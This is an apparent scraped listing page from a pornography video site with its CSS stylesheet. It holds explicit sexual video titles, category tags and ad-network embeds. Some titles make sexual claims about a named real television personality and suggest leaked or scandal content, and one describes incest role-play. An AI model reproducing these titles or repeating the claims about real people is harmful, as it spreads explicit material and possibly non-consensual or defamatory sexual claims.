                        <a href="/en/video/3336074960842454043/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2e4c1e806916f41b" src="/thumbs/43/3336074960842454043_0.jpg" alt="Jija fucks saali and milf together in cute desi 3some" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Jija fucks saali and milf together in cute desi 3some</p>
                                <span class="views">3</span>
                                <span class="time">6:30</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734483708364/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9cd6bb9cc" src="/thumbs/364/2705852734483708364_0.jpg" alt="Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 3.01.2024</div>
                            <div class="desc">
                                <p>Big Tits Indian Pornstar Horny Lily Bend Over Stripping Nude</p>
                                <span class="views">2</span>
                                <span class="time">10:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734273974275/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c0eb7003" src="/thumbs/275/2705852734273974275_0.jpg" alt="Very rare india video" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Very rare india video</p>
                                <span class="views">1</span>
                                <span class="time">6:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732595876968/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb95ce5b468" src="/thumbs/968/2705852732595876968_0.jpg" alt="Tamil Bigg boss Sakshi agarwal boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Tamil Bigg boss Sakshi agarwal boobs</p>
                                <span class="views">2</span>
                                <span class="time">0:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731926610888/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9350183c8" src="/thumbs/888/2705852731926610888_0.jpg" alt="Amateur Indian babe Jasmine takes off her dress getting nude" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Amateur Indian babe Jasmine takes off her dress getting nude</p>
                                <span class="views">3</span>
                                <span class="time">2:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2005783678051027201/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1bd5f9a0ca820901" src="/thumbs/201/2005783678051027201_0.jpg" alt="horny lily using first time fucking machine" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>horny lily using first time fucking machine</p>
                                <span class="views">1</span>
                                <span class="time">1:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/11752161256479073778/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a3181065ab8b25f2" src="/thumbs/778/11752161256479073778_0.jpg" alt="Best tamil sex teacher with dick raising audio" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.01.2024</div>
                            <div class="desc">
                                <p>Best tamil sex teacher with dick raising audio</p>
                                <span class="views">148</span>
                                <span class="time">10:10</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1945932388072312424/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1b0157326bfa4e68" src="/thumbs/424/1945932388072312424_0.jpg" alt="Sunny Leone Riding And Getting Fucked by Tommy Gunn" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Sunny Leone Riding And Getting Fucked by Tommy Gunn</p>
                                <span class="views">4</span>
                                <span class="time">5:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1462501715788244195/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="144bd98fd4f524e3" src="/thumbs/195/1462501715788244195_0.jpg" alt="Mature Sexy MILF Pornstar Sucking Fucking White Stud" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Mature Sexy MILF Pornstar Sucking Fucking White Stud</p>
                                <span class="views">4</span>
                                <span class="time">10:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547544058130/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b4a86912" src="/thumbs/130/1426482547544058130_0.jpg" alt="Hot MILF India Summer nasty threeway scene in the bedroom" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Hot MILF India Summer nasty threeway scene in the bedroom</p>
                                <span class="views">2</span>
                                <span class="time">5:40</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/7473274953393981321/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="67b667f999df4789" src="/thumbs/321/7473274953393981321_0.jpg" alt="Desi Innocent Sucks and Fucks White Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>Desi Innocent Sucks and Fucks White Dick</p>
                                <span class="views">2</span>
                                <span class="time">10:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3088248636271682424/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="2adba9c5bf0ee378" src="/thumbs/424/3088248636271682424_0.jpg" alt="My amateur fucks like a professional whore with that huge butt - Porn in Spanish" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.02.2024</div>
                            <div class="desc">
                                <p>My amateur fucks like a professional whore with that huge butt - Porn in Spanish</p>
                                <span class="views">1</span>
                                <span class="time">10:05</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852732800033524/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb96910e2f4" src="/thumbs/524/2705852732800033524_0.jpg" alt="Horny Lily Playing Indian Mom Son Sex Role Play" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Horny Lily Playing Indian Mom Son Sex Role Play</p>
                                <span class="views">113</span>
                                <span class="time">5:33</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547770402598/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251c2262726" src="/thumbs/598/1426482547770402598_0.jpg" alt="Seducing Pretty MILF India Summer" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.12.2023</div>
                            <div class="desc">
                                <p>Seducing Pretty MILF India Summer</p>
                                <span class="views">116</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
                     
                    
                </div>
				
                <div class="navi-blk">
                    
                    <div class="navi-inner">

                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/4915256/Pornstars/popular/2/" target="_self">Next Page</a>
                        </div>
                        
                    </div>
                    
                </div>                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

                           
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
       
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
       
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
       
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
       
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
       
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
       
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
       
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
       
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
       
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
       
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
       
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
       
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
       
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
       
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
       
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
       
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
       
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
       
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
       
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
       
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
       
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
       
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
       
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
       
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
       
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
       
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
       
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
       
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
       
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
       
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
       
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
       
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
       
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
       
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
       
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
       
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
       
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
       
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
       
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
       
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
       
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
       
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
       
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
       
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
       
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
       
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
       
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
       
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
       
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
       
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
       
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
       
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
       
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
       
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
       
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
       
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
       
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
       
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
       
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
       
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
       
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
       
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
       
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
       
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
       
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
       
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
       
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
       
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
       
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
       
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
       
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
       
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
       
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
       
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
       
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
       
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
       
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
       
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
       
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
       
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
       
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
       
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
       
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
       
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>
 

                    
                </div>	                
				
            </div>
        
        </div>
        
        <div class="footer-blk">
            
            <div class="wrapper">
                
                <p><span>&copy; Porn Video Punjabi </span> All Rigths Reserved.</p>
                <p>Welcome to fabulous widespread porn tube Porn Video Punjabi! Our team is working hard to provide daily updated full-length quality videos that are available for immediate stream and 100% free.</p>
            </div>
            
        </div>
        
        
                
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
        
        
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d38bf9583ab4357bc4d978c695abce0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://pornvideopunjabi.com/css/styles.css
body_size: 5516
content:
.head, body, .search-input, .thumb .label, .wrapper, .partners-list a:hover, #scroll-top
{ background-color: rgb(31,31,31); }

.swiper-button-next { background: linear-gradient(to right,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(left,transparent,rgb(31,31,31)); }
.swiper-button-prev { background: linear-gradient(to left,transparent,rgb(31,31,31)); background: -webkit-linear-gradient(right,transparent,rgb(31,31,31)); }

body, .sort a, .swsearches a, .thumb .desc span, .thumb .likes, .search button, .rating a, .tags-list a, .partners-list a, .thumb-alt .total
{ color: rgb(171,171,171); }

.sort-blk, .thimg, .brsq, .brsq-300x100 div, .search .inner, .partners-list a
{ background-color: rgb(41,41,41); }

.swsearches .swiper-button-next { background: linear-gradient(to right,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(left,transparent,rgb(41,41,41)); }
.swsearches .swiper-button-prev { background: linear-gradient(to left,transparent,rgb(41,41,41)); background: -webkit-linear-gradient(right,transparent,rgb(41,41,41)); }

.swtype-1 a, .thumb .label, .navi-blk a, .navi-blk span, .search-input, .thumb .likes:before, .thumb .likes:after, .thumb-alt .total::before, .thumb-alt .total::after, .rating a::before, .rating a::after, .sort a.active:before, .sort a.active:after, .video-cl .links a, .modal-iframe::after, .about a, .tags-list a, .partners-list a:hover, .footer-blk a
{ border-color: rgb(91,91,91); }

.swtype-1 a:hover, .navi-blk a:hover, .navi-blk a.active, .video-cl .links a:hover, .tags-list a:hover, .about a:hover, .footer-blk a:hover, #scroll-top
{ border-color: rgb(131,131,131); }


a.logo span, .sort-btn.active, .swtype-1 a.all, .headmenu a:hover, .headmenu a.active, .headmenu li.active a, .thumb .likes span, .navi-blk a.active, .about a:hover, .rating a:hover::before, .video-cl .links a:hover, .about span.colored, .tags-list a:hover::before
{ color: rgb(114, 137, 186); }

.thumb::after, .video::before, .rating a:hover::before, .rating a:hover::after
{ border-color: rgb(114, 137, 186); }

a, a.logo, h1, h2, .head-btn, .search-btn, .search input, .search input::placeholder, .search button:hover, .swsearches a:hover, .sort a:hover, .sort a.active, .thumb .label, .swiper-button-next:before, .swiper-button-prev:before, .modal-iframe::after, .about span, .rating a::before, .tags-list a:hover, .partners-list a:hover, .footer-blk span, .footer-blk a:hover
{ color: rgb(231,231,231); }

.thumb a::after, .spinner
{ color: rgb(255,255,255); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Red Hat Display'; font-weight: normal; font-style: normal; src:url(../font/RedHatDisplay-Regular.ttf) format("truetype")}
@font-face{font-family:'Red Hat Display';  font-weight: bold; font-style: normal; src:url(../font/RedHatDisplay-Bold.ttf) format("truetype")}


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Red Hat Display', sans-serif; }


@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
:before, :after, i { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }
.video-js :before, .video-js :after { font-family: inherit; }
* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}



img { display: block; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 22px; line-height: 26px; margin: 20px 10px 0 10px; }
h2 { margin: 60px 10px 0 10px; font-size: 24px; line-height: 26px; }

.head { position: fixed; top: 0; left: 0; padding-bottom: 5px; width: 100%; overflow: hidden; z-index: 99999; }
.head .wrapper { padding-top: 0 !important; min-height: 100%; }

.opacity-1, .opacity-2 { display: none; background-color: rgba(0,0,0,0.5); position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }

.modal-video { background-color: transparent; }
.modal-video .wrapper { padding-top: 10px !important; padding-bottom: 20px !important; }

a.logo { margin: 5px 10px 0 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 16px; }
a.logo img { width: auto; height: inherit; }

.head-btn { float: left; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; margin: 5px -5px 0 10px; display: block; }
.head-btn::before { content: '\f0c9'; font-weight: 900; }
.head-btn.active::before { content: '\f00d'; }

.search-btn { position: absolute; top: 5px; text-align: right; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn::before { content: '\f002'; font-weight: 900; }
.search-btn.active::before { content: '\f00d'; }

.headmenu { display: none; clear: both; overflow: hidden; padding: 5px 10px 10px 10px; }
.headmenu a { font-size: 14px; line-height: 20px; font-weight: bold; margin-right: 15px; text-transform: uppercase; overflow: hidden; }

.swtype-1 { overflow: hidden; padding: 5px 10px 0 10px; }
.swtype-1 a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin-right: 5px; padding: 0 14px; font-size: 14px; height: 30px; line-height: 30px; }
.swtype-1 a.all { border: 0 none; font-weight: bold; padding: 0 0 0 10px; transform: translateY(-50%); top: 50%; background: none; font-size: 14px; position: relative; }
.swtype-1 a.all::before { float: right; content: "\f30b"; font-size: 24px; margin-right: 8px; }

.search { display: none; overflow: hidden; clear: both; padding-bottom: 10px; }
.search .inner { border-radius: 5px; padding: 20px; overflow: hidden; margin: 10px 10px 0 10px; }
.search form { position: relative; overflow: hidden; margin: 0 auto; max-width: 700px; }
.search-input { border-width: 1px; border-style: solid; border-radius: 25px; overflow: hidden; height: 48px; line-height: 38px; padding: 0 50px 0 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 20px; height: 40px; line-height: 30px; }
.search button:before { content: "\f002"; font-weight: 900; }

.swsearches { padding: 20px 0 0 0; }
.swsearches .swiper { text-align: center; display: flex; }
.swsearches .swiper-wrapper { margin: 0 auto; }
.swsearches .swiper-slide { float: none; display: inline-block; vertical-align: top; }
.swsearches a::before { content: "\f002"; font-weight: 900; display: block; float: left; height: inherit; line-height: inherit; margin-right: 3px; }
.swsearches a { height: 28px !important; line-height: 28px !important; padding: 0 10px !important; border-radius: 16px !important; font-size: 13px; }

.swiper-notification { display: none !important; }

.wrapper { position: relative; overflow: hidden; min-width: 320px; max-width: 990px; min-height: 700px; margin: 0 auto; padding-top: 40px; }

.title-blk { clear: both; position: relative; overflow: hidden; padding-right: 90px; }

.sort-btn { position: absolute; bottom: 0; right: 10px; height: 26px; line-height: 26px; font-size: 14px; text-align: center; cursor: pointer; display: block; overflow: hidden; }
.sort-btn::before, .sort-btn::after { font-weight: 900; display: block; height: inherit; line-height: inherit; width: inherit; }
.sort-btn::before { content: '\f1de'; font-size: 20px; float: left; margin-right: 3px; }
.sort-btn::after { content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; font-size: 12px; float: right; margin-left: 3px; }
.sort-btn.active::after { transform: rotate(180deg); }

.sort { display: none; clear: both; overflow: hidden; }
.sort-blk { padding: 0 10px 10px 10px; float: right; border-radius: 6px; margin: 10px 10px 0 0; overflow: hidden; }
.sort a { display: block; float: left; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; padding: 0 10px; font-size: 14px; position: relative; }
.sort a.active:before { border-left-style: solid; border-left-width: 1px; border-top-style: solid; border-top-width: 1px; border-radius: 15px 0 0 0; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50%; }
.sort a.active:after { border-right-style: solid; border-right-width: 1px; border-bottom-style: solid; border-bottom-width: 1px; border-radius: 0 0 15px 0; content: ''; position: absolute; bottom: 0; right: 0; width: 50%; height: 50%; }

.content { overflow: hidden; position: relative; }

.thumbs-blk { overflow: hidden; position: relative; }

.thumb { overflow: hidden; width: 100%; position: relative; }
.thumb::after { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -50px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb a { cursor: pointer; display: block; position: relative; overflow: hidden; margin: 20px 10px 0 10px; }

.thumb:hover::after { display: none; }
.thimg { box-shadow: 0 5px 10px -5px rgba(0,0,0,0.3); position: relative; overflow: hidden; width: 100%; border-radius: 5px; }
.thimg img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thimg::before { border: 1px solid rgba(255,255,255,0.5); content: ''; position: absolute; top: 1px; right: 1px; bottom: 1px; left: 1px; z-index: 5; border-radius: 5px; }
.thimg::after { background-color: rgb(0,0,0,0.4); -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; opacity: 0; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 3; border-radius: 5px; }

.thumb .likes { white-space: nowrap; float: left; margin: 9px 10px 0 0; position: relative; overflow: hidden; text-overflow: ellipsis; font-size: 12px; text-align: center; padding: 0 10px; height: 38px; line-height: 38px; }
.thumb .likes:before { border-left-style: solid; border-left-width: 2px; border-top-style: solid; border-top-width: 2px; border-radius: 20px 0 0 0; content: ''; position: absolute; top: 2px; left: 0; width: 50%; height: 50%; }
